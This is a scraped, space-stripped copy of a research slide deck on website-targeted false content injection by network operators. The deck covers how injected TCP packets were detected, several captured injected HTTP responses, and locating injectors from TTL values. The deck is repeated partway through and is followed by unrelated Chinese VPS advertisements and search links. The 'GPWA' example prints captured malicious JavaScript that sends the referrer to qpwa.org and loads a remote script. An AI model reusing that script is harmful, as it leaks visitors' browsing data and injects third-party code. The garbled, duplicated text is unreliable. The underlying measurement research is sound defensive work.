Refereracceptencoding
acceptencoding 时间:2021-05-22 阅读:()
WEBSITE-TARGETEDFALSECONTENTINJECTIONBYNETWORKOPERATORSGabiNakibly1,2,JaimeSchcolnik3andYossiRubin21Technion–IsraelInstituteoftechnology2Rafael–AdvancedDefenseSystemsltd.
3IDCHerzliyaKNOWNEVENTSOFWEBCONTENTALTERATIONSomeISPsinthepasthavebeenspottedalteringtheircustomers'traffic:CMACommunicationsin2013Comcastin2012Mediacomin2011WOW!
in2008….
RogueadvertisementHOWTHEPRACTICEOFCONTENTALTERATIONWASSTUDIEDSeveralworksstudiedandanalyzedthispracticeE.
g.
NetalyzrHowpastworkmonitoredtraffictounearthcontentalterations:HOWTRAFFICWASMONITOREDINOURSTUDYWHATISOUT-OF-BANDCONTENTALTERATIONIn-bandcontentalteration:Out-of-bandcontentalteration:OUT-OF-BANDINJECTION–MODUSOPERANDI250bytessq#=0100bytessq#=250150bytessq#=350ourmonitoringpoint150bytessq#=350OUT-OF-BANDINJECTIONDETECTIONForgedbytessq#=350Validbytessq#=350TCPinjectionhasoccurrediftherearetwopacketsthathave:IdenticalIPaddressesandportnumbers,IdenticalTCPsequencenumber,But,havedifferentpayload.
THEINJECTIONEVENTSWediscovered14differentgroupsofinjectionevents.
AlmostallofthemwereinjectionstoChinesewebsites.
7injectiongroupsaimedtoaddrogueadvertisementstothewebsite.
5ofinjectiongroupshassomesortofmaliciousintent.
2injectiongroupsaimedtosimplyblockcontent(howeverisitnotcensorshiprelated).
INJECTIONEXAMPLE#1Thisinjectiongroupaimstoinjectrogueadvertisements.
Thisistheclient'sHTTPrequest:GET/core.
phpshow=pic&t=zHTTP/1.
1User-Agent:Mozilla/5.
0(WindowsNT6.
1;WOW64)Host:c.
cnzz.
comAccept-Encoding:gzipReferer:http://tfkp.
com/INJECTIONEXAMPLE#1(CONT.
)ThevalidHTTPresponse:TheinjectedHTTPresponse:HTTP/1.
1200OKServer:TengineContent-Type:application/javascriptContent-Length:762Connection:keep-aliveDate:Tue,07Jul201504:54:08GMTLast-Modified:Tue,07Jul201504:54:08GMTExpires:Tue,07Jul201505:09:08GMT!
function(){varp,q,r,a=encodeURIComponent,c=.
.
.
HTTP/1.
1302FoundConnection:closeContent-Length:0Location:http://adcpc.
899j.
com/google/google.
jsINJECTIONEXAMPLE#2ThevalidHTTPresponse:HTTP/1.
1200OKServer:nginx/1.
4.
4Content-Type:text/javascript;charset=UTF-8Transfer-Encoding:chunkedVary:Accept-EncodingExpires:-1Cache-Control:no-store,private,post-check=0…Pragma:no-cacheP3P:CP="CURaADMaDEVaPSAoPSDoOURBUSUNIINT….
JiaTag:de2a570993d722c94……Content-Encoding:gzipTheforgedHTTPresponse:HTTP/1.
1200OKDate:May,28Mar201214:59:17GMTServer:Microsoft-IIS/6.
0X-Powered-By:ASP.
NETPragma:No-CacheContent-Length:145Cache-control:no-cacheJiaThisisaChinesecompanythatprovidesasocialsharingtoolbar.
Arequestforaresourceatjiathis.
comresultsinthefollowing:AredirectiontoBaiduwithsearchterm"UNIQLO"'GPWA'INJECTION'GPWA'INJECTIONGPWA–GamblingPortalWebmastersAssociation.
Itrunsacertificationprogramtogamblingsites.
AsitethatmeetsthecertificationstandardgetstoshowanGPWAseal.
Thereareabout2500GPWAapprovedgamblingsites.
http://certify.
gpwa.
org/seal/online.
casinocity.
com/'GPWA'INJECTIONTheclient'sHTTPrequestis:GET/script/europeansoccerstatistics.
com/HTTP/1.
1Host:certify.
gpwa.
orgConnection:keep-aliveAccept:*/*User-Agent:Mozilla/5.
0(WindowsNT6.
1;WOW64)AppleWebKit/537.
36(KHTML,likeGecko)Chrome/44.
0.
2403.
107Safari/537.
36Referer:http://europeansoccerstatistics.
com/Accept-Encoding:gzip,deflate,sdchAccept-Language:en-US,en;q=0.
8,he;q=0.
6'GPWA'INJECTION(CONT.
)Theinjectedresource.
Referstoqpwa.
orginsteadofgpwa.
org.
Thisisnotanattackbyanetworkoperator,butbyathirdpartywhoprobablycompromisedarouter.
Thevictimsoftheattackhasreportedlyhavebeenshownadsandspoofedaffiliatetags.
{vari=newImage();i.
src="http://qpwa.
org/q="+document.
referrer;l=localStorage;if((document.
referrer!
="")&&(document.
location.
hostname!
=document.
referrer.
split('/')[2])&&(!
l.
g)){c=document.
createElement('script');c.
src='http://certify.
qpwa.
org/script/'+document.
location.
hostname.
replace('www\.
','')+'/';document.
getElementsByTagName('head')[0].
appendChild(c)}l.
g=1;}WHOISBEHINDTHEINJECTIONSIngeneral,itisdifficulttounveiltheinjectingentitiesasthereisnoidentifyinginformationintheinjectedcontent.
wetriedtogetanindicationoftheiridentitybyidentifyingtheautonomoussystemfromwhichtheforgedpacketoriginated.
Sincetheinjectionswerenotreproducible,wecannotemploytheoft-usedtraceroute-likeproceduretolocatetheinjector.
WHOISBEHINDTHEINJECTIONS(CONT.
)Weusedaheuristicbasedontheforgedpacket'sIPTTLtotrackdownitssource.
ItisknownthatthedefaultinitialTTLvaluesofthemajoroperatingsystemsare32,64,128and255.
Iftheattackerusedoneofthosevalueswecancalculatehowmanyhopstheinjectedpackettraversed.
Forexample,ifaninjectedpacketarrivedattheclienthavingTTL=59,thenmostprobablyit'sinitialvaluewas64andittraversed5hops.
Giventhepathbetweentheserverandtheclientwecanpin-pointtheinjector'slocation.
ServerClientEstimatednumberofhopstraversedbytheforgedpacketPATHDETECTIONUSINGRIPEATLASHowever,wedonotknowwhatistheactualpathfromthewebservertotheuser.
Thereversepath(clienttoserver)canbetrace-routed,butInternetpathsarenotalwayssymmetric.
TosolvethisproblemweleveragedRIPEAtlas:AglobalnetworkofprobesthatmeasureInternetconnectivityandreachability.
UsingRIPEAtlaswetraceroutedthepathfromanodeintheASofthewebservertotheclient(whenthereisone).
Thisisstillanapproximationsincethatnodeinnottheactualwebserver.
THESUSPICIOUSAUTONOMOUSSYSTEMSOuranalysisindicatesthattheinjectorresideswithintheASoftheinjectedwebsite.
Usually2-5hopsawayfromthewebserver.
MostinjectionsaretriggeredfromChineseoperators.
CONCLUSIONSFollowingalarge-scalesurveyofInternettrafficwediscoveredthatnotonlyedgeISPsaltertrafficbutalsonon-edgenetworkoperatorsthataimtoincreasetheirrevenue.
Therewerenumerousincidentswithmaliciousintent.
Weproposeaclient-sidemitigationfortheattacksincaseHTTPScannotbeused.
Wepublishedsamplesoftheinjections.
3IDCHerzliyaKNOWNEVENTSOFWEBCONTENTALTERATIONSomeISPsinthepasthavebeenspottedalteringtheircustomers'traffic:CMACommunicationsin2013Comcastin2012Mediacomin2011WOW!
in2008….
RogueadvertisementHOWTHEPRACTICEOFCONTENTALTERATIONWASSTUDIEDSeveralworksstudiedandanalyzedthispracticeE.
g.
NetalyzrHowpastworkmonitoredtraffictounearthcontentalterations:HOWTRAFFICWASMONITOREDINOURSTUDYWHATISOUT-OF-BANDCONTENTALTERATIONIn-bandcontentalteration:Out-of-bandcontentalteration:OUT-OF-BANDINJECTION–MODUSOPERANDI250bytessq#=0100bytessq#=250150bytessq#=350ourmonitoringpoint150bytessq#=350OUT-OF-BANDINJECTIONDETECTIONForgedbytessq#=350Validbytessq#=350TCPinjectionhasoccurrediftherearetwopacketsthathave:IdenticalIPaddressesandportnumbers,IdenticalTCPsequencenumber,But,havedifferentpayload.
THEINJECTIONEVENTSWediscovered14differentgroupsofinjectionevents.
AlmostallofthemwereinjectionstoChinesewebsites.
7injectiongroupsaimedtoaddrogueadvertisementstothewebsite.
5ofinjectiongroupshassomesortofmaliciousintent.
2injectiongroupsaimedtosimplyblockcontent(howeverisitnotcensorshiprelated).
INJECTIONEXAMPLE#1Thisinjectiongroupaimstoinjectrogueadvertisements.
Thisistheclient'sHTTPrequest:GET/core.
phpshow=pic&t=zHTTP/1.
1User-Agent:Mozilla/5.
0(WindowsNT6.
1;WOW64)Host:c.
cnzz.
comAccept-Encoding:gzipReferer:http://tfkp.
com/INJECTIONEXAMPLE#1(CONT.
)ThevalidHTTPresponse:TheinjectedHTTPresponse:HTTP/1.
1200OKServer:TengineContent-Type:application/javascriptContent-Length:762Connection:keep-aliveDate:Tue,07Jul201504:54:08GMTLast-Modified:Tue,07Jul201504:54:08GMTExpires:Tue,07Jul201505:09:08GMT!
function(){varp,q,r,a=encodeURIComponent,c=.
.
.
HTTP/1.
1302FoundConnection:closeContent-Length:0Location:http://adcpc.
899j.
com/google/google.
jsINJECTIONEXAMPLE#2ThevalidHTTPresponse:HTTP/1.
1200OKServer:nginx/1.
4.
4Content-Type:text/javascript;charset=UTF-8Transfer-Encoding:chunkedVary:Accept-EncodingExpires:-1Cache-Control:no-store,private,post-check=0…Pragma:no-cacheP3P:CP="CURaADMaDEVaPSAoPSDoOURBUSUNIINT….
JiaTag:de2a570993d722c94……Content-Encoding:gzipTheforgedHTTPresponse:HTTP/1.
1200OKDate:May,28Mar201214:59:17GMTServer:Microsoft-IIS/6.
0X-Powered-By:ASP.
NETPragma:No-CacheContent-Length:145Cache-control:no-cacheJiaThisisaChinesecompanythatprovidesasocialsharingtoolbar.
Arequestforaresourceatjiathis.
comresultsinthefollowing:AredirectiontoBaiduwithsearchterm"UNIQLO"'GPWA'INJECTION'GPWA'INJECTIONGPWA–GamblingPortalWebmastersAssociation.
Itrunsacertificationprogramtogamblingsites.
AsitethatmeetsthecertificationstandardgetstoshowanGPWAseal.
Thereareabout2500GPWAapprovedgamblingsites.
http://certify.
gpwa.
org/seal/online.
casinocity.
com/'GPWA'INJECTIONTheclient'sHTTPrequestis:GET/script/europeansoccerstatistics.
com/HTTP/1.
1Host:certify.
gpwa.
orgConnection:keep-aliveAccept:*/*User-Agent:Mozilla/5.
0(WindowsNT6.
1;WOW64)AppleWebKit/537.
36(KHTML,likeGecko)Chrome/44.
0.
2403.
107Safari/537.
36Referer:http://europeansoccerstatistics.
com/Accept-Encoding:gzip,deflate,sdchAccept-Language:en-US,en;q=0.
8,he;q=0.
6'GPWA'INJECTION(CONT.
)Theinjectedresource.
Referstoqpwa.
orginsteadofgpwa.
org.
Thisisnotanattackbyanetworkoperator,butbyathirdpartywhoprobablycompromisedarouter.
Thevictimsoftheattackhasreportedlyhavebeenshownadsandspoofedaffiliatetags.
{vari=newImage();i.
src="http://qpwa.
org/q="+document.
referrer;l=localStorage;if((document.
referrer!
="")&&(document.
location.
hostname!
=document.
referrer.
split('/')[2])&&(!
l.
g)){c=document.
createElement('script');c.
src='http://certify.
qpwa.
org/script/'+document.
location.
hostname.
replace('www\.
','')+'/';document.
getElementsByTagName('head')[0].
appendChild(c)}l.
g=1;}WHOISBEHINDTHEINJECTIONSIngeneral,itisdifficulttounveiltheinjectingentitiesasthereisnoidentifyinginformationintheinjectedcontent.
wetriedtogetanindicationoftheiridentitybyidentifyingtheautonomoussystemfromwhichtheforgedpacketoriginated.
Sincetheinjectionswerenotreproducible,wecannotemploytheoft-usedtraceroute-likeproceduretolocatetheinjector.
WHOISBEHINDTHEINJECTIONS(CONT.
)Weusedaheuristicbasedontheforgedpacket'sIPTTLtotrackdownitssource.
ItisknownthatthedefaultinitialTTLvaluesofthemajoroperatingsystemsare32,64,128and255.
Iftheattackerusedoneofthosevalueswecancalculatehowmanyhopstheinjectedpackettraversed.
Forexample,ifaninjectedpacketarrivedattheclienthavingTTL=59,thenmostprobablyit'sinitialvaluewas64andittraversed5hops.
Giventhepathbetweentheserverandtheclientwecanpin-pointtheinjector'slocation.
ServerClientEstimatednumberofhopstraversedbytheforgedpacketPATHDETECTIONUSINGRIPEATLASHowever,wedonotknowwhatistheactualpathfromthewebservertotheuser.
Thereversepath(clienttoserver)canbetrace-routed,butInternetpathsarenotalwayssymmetric.
TosolvethisproblemweleveragedRIPEAtlas:AglobalnetworkofprobesthatmeasureInternetconnectivityandreachability.
UsingRIPEAtlaswetraceroutedthepathfromanodeintheASofthewebservertotheclient(whenthereisone).
Thisisstillanapproximationsincethatnodeinnottheactualwebserver.
THESUSPICIOUSAUTONOMOUSSYSTEMSOuranalysisindicatesthattheinjectorresideswithintheASoftheinjectedwebsite.
Usually2-5hopsawayfromthewebserver.
MostinjectionsaretriggeredfromChineseoperators.
CONCLUSIONSFollowingalarge-scalesurveyofInternettrafficwediscoveredthatnotonlyedgeISPsaltertrafficbutalsonon-edgenetworkoperatorsthataimtoincreasetheirrevenue.
Therewerenumerousincidentswithmaliciousintent.
Weproposeaclient-sidemitigationfortheattacksincaseHTTPScannotbeused.
Wepublishedsamplesoftheinjections.
- Refereracceptencoding相关文档
- CPUacceptencoding
- 信道acceptencoding
- BonjourICQacceptencoding
- Traileracceptencoding
- 信阳市acceptencoding
- consensusacceptencoding
Hostiger发布哥伦布日提供VPS主机首月七折优惠 月费2.79美元
Hostiger商家我们可能以前也是有见过的,以前他们的域名是Hostigger,后来进行微调后包装成现在的。而且推出Columbus Day哥伦布日优惠活动,提供全场的VPS主机首月7折月付2.79美元起的优惠。这里我们普及一下基础知识,Columbus Day ,即为每年10月12日,是一些美洲国家的节日,纪念克里斯托弗·哥伦布在北美登陆,为美国的联邦假日。Hostiger 商家是一个成立于2...

gcorelabs远东khabarovsk伯力Cloud云服务器测评,告诉你gcorelabs云服务器怎么样
说明一下:gcorelabs的俄罗斯远东机房“伯力”既有“Virtual servers”也有“CLOUD SERVICES”,前者是VPS,后者是云服务器,不是一回事;由于平日大家习惯把VPS和云服务器当做一回事儿,所以这里要特别说明一下。本次测评的是gcorelabs的cloud,也就是云服务器。 官方网站:https://gcorelabs.com 支持:数字加密货币、信用卡、PayPal...
零途云:香港站群云服务器16IP220元/月,云服务器低至39元/月
零途云(Lingtuyun.com)新上了香港站群云服务器 – CN2精品线路,香港多ip站群云服务器16IP/5M带宽,4H4G仅220元/月,还有美国200g高防云服务器低至39元/月起。零途云是一家香港公司,主要产品香港cn2 gia线路、美国Cera线路云主机,美国CERA高防服务器,日本CN2直连服务器;同时提供香港多ip站群云服务器。即日起,购买香港/美国/日本云服务器享受9折优惠,新...

acceptencoding为你推荐
-
preloadedbaidu杭州市西湖区翠苑第四幼儿园智慧校园采购项目支持ipad齐鲁工业大学高水平学科建设专项重庆宽带测速重庆联通宽带测速的网址是好多呢?ipad如何上网如何用手机流量在IPAD上上网win10关闭445端口如何进入注册表修改关闭445端口iexplore.exe应用程序错误iexplore.exe - 应用程序错误怎么办阿??????win7telnetWin7系统中的telnet命令如何应用?canvas2html5创建两个canvas后,怎么回到第一个canvas